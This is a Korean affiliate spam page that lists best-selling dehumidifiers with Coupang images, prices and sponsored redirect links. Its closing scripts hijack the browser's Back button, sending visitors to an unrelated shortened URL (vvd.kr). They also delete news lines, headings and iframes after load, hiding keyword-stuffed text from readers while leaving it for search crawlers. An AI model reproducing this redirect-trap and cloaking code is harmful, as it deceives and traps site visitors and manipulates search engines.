<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/hb6v" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/m0tu" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail9.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba83/649b845060a3978138977f2f743c77597ea0b9f6e0cc95218e20bc6d2d65.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail9.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/ba83/649b845060a3978138977f2f743c77597ea0b9f6e0cc95218e20bc6d2d65.jpg" alt="추천7이과수제습기" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/m0tu" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 7위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">위닉스 뽀송 제습기 10리터 DXAE100-JWK</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (484개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 243,000원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/m0tu" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/m0tu" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail7.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/2019/07/03/10/9/e8fbe4b7-1a81-4048-bf30-03746711a1e1.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail7.coupangcdn.com/thumbnails/remote/300x300ex/image/retail/images/2019/07/03/10/9/e8fbe4b7-1a81-4048-bf30-03746711a1e1.jpg" alt="추천8이과수제습기" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/m0tu" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 8위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">롯데알미늄 제습기 12L LDH-7000, 1대</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (5,128개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 199,000원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/m0tu" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/m1wx" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail9.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/1720029195829761-7958019f-90d5-4c5e-9141-fed330466789.png" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail9.coupangcdn.com/thumbnails/remote/300x300ex/image/retail/images/1720029195829761-7958019f-90d5-4c5e-9141-fed330466789.png" alt="추천9이과수제습기" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/m1wx" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 9위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">신일 인공지능 자동 제습기 19L SDH-PM1000 + 집중건조킷</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (147개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 366,160원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/m1wx" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/fcle" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/a4f3/1f58b17a8d0be28ea7f708d2453cc07263d2756b21747ee00b2fe4827f04.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail8.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/a4f3/1f58b17a8d0be28ea7f708d2453cc07263d2756b21747ee00b2fe4827f04.jpg" alt="추천10이과수제습기" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/fcle" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 10위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">[1+1] 에버홈 미니제습기 소형 습기제거 화장실 원룸 욕실 옷장 옷방 곰팡이제거 제습 빨래냄새제거, 오감미니제습기 EV-DH3500 1+1 총2개</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (115개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 79,000원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/fcle" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<p><a class="con_link" href="https://dkevent.kr/tc86" target="_blank" rel="nofollow noopener sponsored"><img decoding="async" id="52LnSss/sample-button-0.png" class="egjs-visible" src="https://bings.kr/sample-button-0.png " alt="전체상품"></a></p>
<p><b style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">이과수제습기</span></span></b><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> BEST 제품 포스팅을 끝까지</span></span><br></span><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">읽어주셔서 진심으로 감사드립니다.</span></span></span></p>
<p><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">오늘도 즐겁고 행복한 하루되셨으면 좋겠습니다!</span></span></span></p>
<p></p>
<p><iframe src="https://vvd.kr/lurt" width="680" height="140" frameborder="0" scrolling="no" referrerpolicy="unsafe-url"></iframe></p>
<h4 id="A04" style="text-align: center;"><span id="_8221"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">이과수제습기</span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">관련 뉴스 보기&#8221;</span></span></span></strong></span></h4>
<p style="text-align: center;" align="center"></p>
<p style="text-align: center; " align="center"></p>
<hr class="se-hr">
<p style="text-align: center; " align="center"><span style="font-size: 11pt; color: rgb(58, 50, 195);"><b>&lt;이과수제습기 관련 최근이슈&gt;</b></span></p>
<p></p>
<p style="text-align: center; " align="center"><span style="font-size: 14.6667px; color: rgb(58, 50, 50);">청호나이스, &#8216;이과수 제습기 파워윈디&#8217; 출시</span></p>
<p style="text-align: center; " align="center"><span style="font-size: 14.6667px; color: rgb(58, 50, 50);">[청호나이스 주력제품] 이과수 제습기 CDF-012</span></p>
<p style="text-align: center; " align="center"><span style="font-size: 14.6667px; color: rgb(58, 50, 50);">습기 제거하는 청호나이스 이과수 제습기II, 매력 포인트는?</span></p>
<p style="text-align: center; " align="center"><span style="font-size: 14.6667px; color: rgb(58, 50, 50);">장마철, ‘이과수 제습기’ 판매 불티</span></p>
<p style="text-align: center; " align="center"><span style="font-size: 14.6667px; color: rgb(58, 50, 50);">청호나이스, 이과수 제습기3 출시</span></p>
<p></p>
<hr class="se-hr">
<div align="center" style="text-align: center;">#제습기, #청호나이스제습기<br><p></p>
<h4 id="A05" align="center"><span id="i-3"><b><u><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">이과수제습기 관련 영상 더 보기</span></span></span></span></u></b></span></h4>
<div style="text-align: center;" align="center"><iframe loading="lazy" width="800" height="500" src="https://www.youtube.com/embed/aa3F6B-N6b0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><p></p>
<p></p>
<p></p>
<h4 id="h4slgu9bl211gm3n6nveldu7kfazuy" style="text-align: center;"><span id="i-4">상표권 게시물 삭제는 댓글 또는 구글폼을 이용하시면 됩니다.<br><a href="https://forms.gle/DCjepVhULJy3Xem79" target="_blank" rel="noopener"><strong>⭐게시물 삭제 요청⭐</strong></a></span></h4>
<p></p>
<h4 id="A06" style="text-align: center;"><span id="i-5"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">맺음말</span></span></span></strong></span></h4>
<p style="text-align: center;" align="center">위닉스 뽀송 제습기 19L DXJH193-KWK업소용 대용량 산업용 제습기 1일 65리터 85리터 150리터 펌프내장 습기제거 공장 창고, 1.일60리터 AT350P 펌프내장형EAGLE PEAK 제습기 추천 저소음제습기 미니제습기 1.2L, 아이보리요LG 휘센 듀얼 인버터 DQ202PSUA 20L 제습기 (실버)위닉스 뽀송 제습기 DXTD120-KWK, DXTH120-KWK위니아딤채 제습기 8L EDH8CNW위닉스 뽀송 제습기 10리터 DXAE100-JWK롯데알미늄 제습기 12L LDH-7000, 1대신일 인공지능 자동 제습기 19L SDH-PM1000 + 집중건조킷[1+1] 에버홈 미니제습기 소형 습기제거 화장실 원룸 욕실 옷장 옷방 곰팡이제거 제습 빨래냄새제거, 오감미니제습기 EV-DH3500 1+1 총2개 이재명 , 더글로리 , 나혼자산다 , 방탄소년단 , 실리콘밸리은… , 이인규 , 윤석열 , 지민 , 한일정상회담 , 날씨</p>
<h5><span id="nbsp">&nbsp;</span></h5>
<h5 style="text-align: center;"><span id="nbsp-2">&nbsp;</span></h5>
<div style="text-align: center;" align="center"><img decoding="async" class="aligncenter" src="https://bings.kr/image.png"></div>
<div align="center"><a href="https://pwcomment.com/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">메인홈페이지 바로가기</span></span></span></span></a></div></div></div></center></center></div>

<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%a6%ac%ec%8a%b5%ec%9c%bc%eb%a1%9c-%ec%b9%98%ec%88%98-%ec%9e%90%eb%8f%99-%ec%83%9d%ec%84%b1%ed%95%98%eb%8a%94-5%ea%b0%80%ec%a7%80-%eb%b0%a9%eb%b2%95-%eb%94%94/">오토캐드 리습으로 치수 자동 생성하는 5가지 방법 | 디자인 자동화, CAD, 효율성 증가</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%8f%84%eb%a9%b4-%ec%9e%90%eb%8f%99-%ed%81%b4%eb%a6%ac%ed%95%91-%ec%a0%95%ed%99%95%ed%95%98%ea%b3%a0-%ed%9a%a8%ec%9c%a8%ec%a0%81%ec%9d%b8-%ed%81%b4%eb%a6%ac/">오토캐드 도면 자동 클리핑| 정확하고 효율적인 클리핑 방법 가이드 | 오토캐드, 도면 수정, 효율성 향상&#8221;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/hrd-%eb%8b%b4%eb%8b%b9%ec%9e%90%eb%a5%bc-%ec%9c%84%ed%95%9c-%ec%9d%b8%ea%b3%b5%ec%a7%80%eb%8a%a5-%ea%b5%90%ec%9c%a1-%ec%bd%98%ed%85%90%ec%b8%a0-%ec%9e%90%eb%8f%99%ed%99%94-%ec%99%84%eb%b2%bd-%ea%b0%80/">HRD 담당자를 위한 인공지능 교육 콘텐츠 자동화 완벽 가이드 | 인공지능, 교육, HRD</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%eb%b2%95%ec%9d%b8%ec%82%ac%ec%97%85%ec%9e%90-%ec%84%b8%ea%b8%88%ed%99%98%ea%b8%89-%ec%82%ac%eb%a1%80-%eb%b6%84%ec%84%9d-%eb%b0%8f-%ed%9a%a8%ea%b3%bc%ec%a0%81%ec%9d%b8-%ec%a0%88%ec%b0%a8-%ea%b0%80/">법인사업자 세금환급 사례 분석 및 효과적인 절차 가이드 | 세금환급, 법인사업자, 환급 신청 방법</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ed%86%b5%ec%97%ad%ec%82%ac-%ec%9d%b8%ea%b3%b5%ec%a7%80%eb%8a%a5%ec%9c%bc%eb%a1%9c-%eb%b2%88%ec%97%ad-%ec%86%8d%eb%8f%84-%eb%86%92%ec%9d%b4%ea%b8%b0-%ed%9a%a8%ea%b3%bc%ec%a0%81%ec%9d%b8-%eb%b0%a9/">통역사 인공지능으로 번역 속도 높이기| 효과적인 방법과 팁 | 인공지능, 번역 기술, 통역 서비스&#8221;</a></li>
</ul>

<p><b><span style="font-size: 14pt;">추천사이트</span></b></p>
<p><a href="https://pwcomment.com/" target="_blank" rel="noopener">자매사이트</a></p>
<p><a href="https://bhlog.tistory.com//" target="_blank" rel="noopener">bhlog</a></p>
<p><a href="https://kingcoin.tistory.com/" target="_blank" rel="noopener">킹코인</a></p>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://dkevent.kr/category/shopping/" rel="category tag">shopping</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://dkevent.kr/%ec%9b%b0%ed%85%9c%ec%a0%9c%ec%8a%b5%ea%b8%b0-%ec%b6%94%ec%b2%9c-best%ec%83%81%ed%92%88%ea%b3%bc-%ec%b5%9c%ec%a0%80%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/" rel="prev">웰템제습기 추천 BEST상품과 최저가격 비교</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://dkevent.kr/cdhm-c020llsl-%ec%99%9c-%ec%9d%b8%ea%b8%b0-%ec%9e%88%eb%8a%94%ec%a7%80-%ec%b6%94%ec%b2%9c-%ec%9d%b4%ec%9c%a0%ea%b0%80-%ec%9e%88%eb%84%a4%ec%9a%94/" rel="next">cdhm-c020llsl 왜 인기 있는지 추천 이유가 있네요</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://dkevent.kr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >검색</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="검색" class="wp-block-search__button wp-element-button" type="submit" >검색</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%a6%ac%ec%8a%b5%ec%9c%bc%eb%a1%9c-%ec%b9%98%ec%88%98-%ec%9e%90%eb%8f%99-%ec%83%9d%ec%84%b1%ed%95%98%eb%8a%94-5%ea%b0%80%ec%a7%80-%eb%b0%a9%eb%b2%95-%eb%94%94/">오토캐드 리습으로 치수 자동 생성하는 5가지 방법 | 디자인 자동화, CAD, 효율성 증가</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%8f%84%eb%a9%b4-%ec%9e%90%eb%8f%99-%ed%81%b4%eb%a6%ac%ed%95%91-%ec%a0%95%ed%99%95%ed%95%98%ea%b3%a0-%ed%9a%a8%ec%9c%a8%ec%a0%81%ec%9d%b8-%ed%81%b4%eb%a6%ac/">오토캐드 도면 자동 클리핑| 정확하고 효율적인 클리핑 방법 가이드 | 오토캐드, 도면 수정, 효율성 향상&#8221;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/hrd-%eb%8b%b4%eb%8b%b9%ec%9e%90%eb%a5%bc-%ec%9c%84%ed%95%9c-%ec%9d%b8%ea%b3%b5%ec%a7%80%eb%8a%a5-%ea%b5%90%ec%9c%a1-%ec%bd%98%ed%85%90%ec%b8%a0-%ec%9e%90%eb%8f%99%ed%99%94-%ec%99%84%eb%b2%bd-%ea%b0%80/">HRD 담당자를 위한 인공지능 교육 콘텐츠 자동화 완벽 가이드 | 인공지능, 교육, HRD</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%eb%b2%95%ec%9d%b8%ec%82%ac%ec%97%85%ec%9e%90-%ec%84%b8%ea%b8%88%ed%99%98%ea%b8%89-%ec%82%ac%eb%a1%80-%eb%b6%84%ec%84%9d-%eb%b0%8f-%ed%9a%a8%ea%b3%bc%ec%a0%81%ec%9d%b8-%ec%a0%88%ec%b0%a8-%ea%b0%80/">법인사업자 세금환급 사례 분석 및 효과적인 절차 가이드 | 세금환급, 법인사업자, 환급 신청 방법</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ed%86%b5%ec%97%ad%ec%82%ac-%ec%9d%b8%ea%b3%b5%ec%a7%80%eb%8a%a5%ec%9c%bc%eb%a1%9c-%eb%b2%88%ec%97%ad-%ec%86%8d%eb%8f%84-%eb%86%92%ec%9d%b4%ea%b8%b0-%ed%9a%a8%ea%b3%bc%ec%a0%81%ec%9d%b8-%eb%b0%a9/">통역사 인공지능으로 번역 속도 높이기| 효과적인 방법과 팁 | 인공지능, 번역 기술, 통역 서비스&#8221;</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">보여줄 댓글이 없습니다.</div></div></div>
</aside><aside id="block-7" class="widget inner-padding widget_block"><p><a href="https://www.wwwfmkorea.com/" target="_blank" rel="dofollow"><img loading="lazy" decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://i.ibb.co/Bw0CNkm/wwwfmkorea.jpg" alt="wwwfmkorea" width="264" height="264" /></a></p></aside><aside id="block-10" class="widget inner-padding widget_block"></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 Review Haven</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script src="//code.jquery.com/jquery-3.4.1.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
        <script>
        $().ready(function() {
            console.log('1');
            if (window.history && window.history.pushState) {
                window.history.pushState(null, null, '#');
                window.onpopstate = function(event){
                    window.location = 'https://vvd.kr/gV7D';
                };
            }
        });
        </script>
        <script>
let a05 = document.getElementById("A05");
a05.remove();
</script>
<script>
let a06 = document.getElementById("A06");
let nexta06 = a06.nextElementSibling;
a06.remove();
nexta06.remove();
</script>

<script>
let targetColors = [
    "rgb(58, 50, 50)",
    "rgb(58, 50, 195)"
];

for (let color of targetColors) {
    let elements = document.querySelectorAll(`[style*='color: ${color}']`);
    for (let element of elements) {
        element.remove();
    }
}

let iframes = document.querySelectorAll("iframe[loading='lazy']");
for (let iframe of iframes) {
    iframe.remove();
}

// se-hr 요소 제거를 위한 코드 추가
let seHrElements = document.querySelectorAll(".se-hr");
for (let seHrElement of seHrElements) {
    seHrElement.remove();
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://dkevent.kr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-extra">
